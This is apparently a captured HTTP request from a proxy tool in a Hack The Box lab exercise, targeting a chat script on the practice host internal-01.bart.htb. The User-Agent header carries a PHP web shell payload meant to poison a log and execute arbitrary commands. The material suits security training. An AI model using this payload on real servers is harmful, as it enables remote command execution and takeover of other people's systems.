 Send Cancel < > 
Request
Raw Params Headers Hex
POST /simple_chat/chat.php HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php system($_REQUEST['Argument']); ?>
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://internal-01.bart.htb/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 53
Connection: close
Cookie: PHPSESSID=816lgi2ka1ktfqbepqgefr3d1n